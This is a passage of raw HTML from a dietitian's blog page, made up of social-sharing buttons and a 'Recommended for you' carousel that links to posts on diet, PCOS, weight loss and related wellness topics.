l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking%20https%3A%2F%2Fdietitiannikita.com%2Fuse-of-turmeric-in-kitchen%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:32px;height:32px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:32px;height:32px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dietitiannikita.com/use-of-turmeric-in-kitchen/', 'Healthy%20Ways%20To%20Use%20Turmeric%20In%20Your%20Kitchen-%20Benefits%20And%20Use%20of%20Turmeric%20In%20Cooking', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:32px;height:32px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div>
					</div>
</article><br>
<div class="heading-layout6 style6 theme2">
<h2 style="text-align:center;text-transform: uppercase;">Recommended for you</h2>
</div>

	<div class="psac-post-carousel-wrp psac-slider-and-carousel psac-clearfix">
		<div class="psac-post-carousel owl-carousel psac-design-1" id="psac-carousel-1" data-conf="{&quot;slide_show&quot;:&quot;3&quot;,&quot;slide_scroll&quot;:1,&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;autoplay&quot;:true,&quot;autoplay_interval&quot;:4000,&quot;speed&quot;:600,&quot;loop&quot;:true}">
			<div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/04/Highcompressed_896944290.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/">Pregnancy Diet Plan- Foods To Include &#038; Avoid</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> April 23, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Pregnancy Diet Plan- Foods To Include &amp; Avoid Pregnancy is very delicate and important phase of a woman's life. It...</div>
							<a href="https://dietitiannikita.com/pregnancy-diet-plan-foods-to-include-avoid/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/03/Highcompressed_1674326753.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/berberine-for-pcos/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/berberine-for-pcos/">Berberine For PCOS- Symptoms, Treatment And Dosages</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 12, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Berberine For PCOS- Symptoms, Treatment And Dosages Polycystic ovary syndrome (PCOS) is a very common hormonal disorder that usually affects...</div>
							<a href="https://dietitiannikita.com/berberine-for-pcos/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2023/02/Highcompressed_1067200372.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/">5 Top Habits That Can Help You Lose Weight And Maintain It</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 22, 2023 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">5 Top Habits That Can Help You Lose Weight And Maintain It Losing weight can be a unnerving task for...</div>
							<a href="https://dietitiannikita.com/habits-that-can-help-you-lose-weight/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2020/08/Banner_hair_skin.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/skin-health/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/skin-health/">“BEAUTY STARTS FROM WITHIN”- HOW NUTRITIONAL HABITS AFFECT YOUR SKIN</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> June 5, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">“BEAUTY STARTS FROM WITHIN”- HOW NUTRITIONAL HABITS AFFECT YOUR SKIN You must have heard people claim that “Beauty is only...</div>
							<a href="https://dietitiannikita.com/skin-health/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/03/Highcompressed_1593975168.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/diet-tips-for-summer/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/diet-tips-for-summer/">Diet Tips To Beat The Heat In The Upcoming (100) Days of Summer</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 12, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Diet Tips To Beat The Heat In The Upcoming (100) Days of Summer Whenever we think about summer, a stream...</div>
							<a href="https://dietitiannikita.com/diet-tips-for-summer/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/02/Macronutrients.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/">Your Perfect Guide To Macronutrients</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 26, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Your Perfect Guide To Macronutrients Do you remember flipping through the pages of your E.V.S. book as a child and...</div>
							<a href="https://dietitiannikita.com/your-perfect-guide-to-macronutrients/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/02/Highcompressed_682156923.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/">GHEE: The Great Indian Super Food</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 16, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">GHEE: The Great Indian Super Food Whenever one enters an Indian kitchen, they are welcomed with an array of colorful...</div>
							<a href="https://dietitiannikita.com/benefits-of-ghee-the-great-indian-super-food/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2022/01/smiley-girl-holding-white-clock-compressed-1.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/">Healthy Morning Routine to Start Today</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> January 30, 2022 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Morning Routine to Start Today Routine" by definition shows a habit slowly gained through practice and experience, and the...</div>
							<a href="https://dietitiannikita.com/healthy-morning-routine-to-start-today/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/11/Highcompressed_627072271.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-145" href="https://dietitiannikita.com/category/women-health/">Women Health</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/">Seed Cycling For Irregular Periods Cycle | Reasons &#038; Benefits</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> December 2, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Seed Cycling For Irregular Periods Cycle | Reasons &amp; Benefits The menstrual cycle refers to a woman's first menstruation and...</div>
							<a href="https://dietitiannikita.com/seed-cycling-for-irregular-periods/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/irregular-periods/" rel="tag">Irregular Periods</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/08/Highcompressed_2042628245.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/home-remedies-for-constipation/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-133" href="https://dietitiannikita.com/category/gut-health/">Digestion</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/home-remedies-for-constipation/">Home Remedies For Constipation Relieve Naturally- Causes &#038; Symptoms</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> August 30, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Home Remedies For Constipation Relieve Naturally- Causes &amp; Symptoms Constipation is a condition which is defined as when a person...</div>
							<a href="https://dietitiannikita.com/home-remedies-for-constipation/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/07/Highcompressed_376592162.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/healthy-balanced-diet/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/healthy-balanced-diet/">Tips to Nourish Yourself with Healthy Balanced Diet</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> July 28, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Tips to Nourish Yourself with Healthy Balanced Diet It is once said that one should eat to feed the soul...</div>
							<a href="https://dietitiannikita.com/healthy-balanced-diet/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/07/Covid-19-3rd-Wave.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-137" href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/">Building Immunity Against The Third Wave Of COVID-19</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> July 8, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Building Immunity Against The Third Wave Of COVID-19 Nobody would’ve guessed a few years ago that a global pandemic would...</div>
							<a href="https://dietitiannikita.com/immunity-against-the-third-wave-of-covid-19/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/unexpecyed-break-to-healthy-eating.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-138" href="https://dietitiannikita.com/category/lifestyle/">Lifestyle</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/">Healthy Eating-How To Deal With Unexpected Break?</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> June 10, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Eating-How To Deal With Unexpected Break? We understand that sometimes it can’t be helped. Unexpectedly running into an old...</div>
							<a href="https://dietitiannikita.com/unexpected-break-to-healthy-eating/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/healthy-lifestyle/" rel="tag">Healthy lifestyle</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/04/Highcompressed_2146999068.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/">4 Reasons Why Short Term Diet Don&#8217;t Work</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> April 27, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">4 Reasons Why Short Term Diet Don't Work Busy schedules and the constant need to be on the call, keeping...</div>
							<a href="https://dietitiannikita.com/4-reasons-why-short-term-diet-dont-work/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/diet-plan/" rel="tag">Diet Plan</a>, <a href="https://dietitiannikita.com/tag/healthy-lifestyle/" rel="tag">Healthy lifestyle</a>, <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/03/Highcompressed_2073847770.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/">Circadian Rhythm: Body’s Internal Clock</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> March 27, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Circadian Rhythm: Body’s Internal Clock WHAT IS CIRCADIAN RHYTHM? Have you ever wondered why we feel so active during the...</div>
							<a href="https://dietitiannikita.com/circadian-rhythm-bodys-internal-clock/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/02/Highcompressed_1384849147.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a> <a class="psac-post-cat psac-post-cat-136" href="https://dietitiannikita.com/category/home-remedies/">Home Remedies</a> <a class="psac-post-cat psac-post-cat-137" href="https://dietitiannikita.com/category/boost-immunity/">Immunity</a> <a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/">Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 24, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Healthy Ways To Use Turmeric In Your Kitchen- Benefits And Use of Turmeric In Cooking Use of Turmeric is one...</div>
							<a href="https://dietitiannikita.com/use-of-turmeric-in-kitchen/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/Pcos-Weight-Loss.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-144" href="https://dietitiannikita.com/category/wellness/">Wellness</a> <a class="psac-post-cat psac-post-cat-1" href="https://dietitiannikita.com/category/healthy-living/">Uncategorized</a> <a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/">PCOS Diet Plan To Lose Weight</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> February 20, 2021 </span>
					<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-post-comments">
							<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/#comments">1 Reply</a>
						</span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">PCOS Diet Plan To Lose Weight Whether you have been recently diagnosed or you are already struggling with PCOS for...</div>
							<a href="https://dietitiannikita.com/pcos-diet-plan-to-lose-weight/" class="psac-readmorebtn">Read More</a>
					</div>
			<div class="psac-post-tags"> <a href="https://dietitiannikita.com/tag/diet-plan/" rel="tag">Diet Plan</a>, <a href="https://dietitiannikita.com/tag/pcos/" rel="tag">PCOS</a>, <a href="https://dietitiannikita.com/tag/pcos-diet-plan/" rel="tag">PCOS Diet Plan</a>, <a href="https://dietitiannikita.com/tag/weight-loss/" rel="tag">Weight loss</a></div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/01/Untitled.png" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/">DASH DIET: Healthy Balanced Diet For Weight Loss And To Manage Hypertension</a>
			</h2>

							<div class="psac-post-meta">
											<span class="psac-post-meta-innr psac-user-img">Dietitian Nikita</span>
										<span class="psac-sep">/</span>						<span class="psac-post-meta-innr psac-time"> January 11, 2021 </span>
									</div>
					</div>
	</div>
			<div class="psac-post-content">
			<div class="psac-post-short-content">Dietary Approach to hypertension it is plan based on eating lots of vegetables and fruits and choosing lean proteins, Low...</div>
							<a href="https://dietitiannikita.com/dash-diet-healthy-balanced-diet/" class="psac-readmorebtn">Read More</a>
					</div>
	</div><div class="psac-post-carousel-slide">
	<div data-bg="https://dietitiannikita.com/wp-content/uploads/2021/06/Weight-loss-plateau.jpg" class="psac-post-image-bg rocket-lazyload" style="  ">
	<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/" class="psac-link-overlay"></a>
		<div class="psac-post-carousel-content">
					<div class="psac-post-categories">
				<a class="psac-post-cat psac-post-cat-143" href="https://dietitiannikita.com/category/weight-loss/">Weight Loss</a> <a class="psac-post-cat psac-post-cat-135" href="https://dietitiannikita.com/category/general/">General</a>			</div>
			
			<h2 class="psac-post-title">
				<a href="https://dietitiannikita.com/how-to-break-a-weight-loss-plateau/">How To Break A Weight Loss Plateau ?</a>
			</h2>

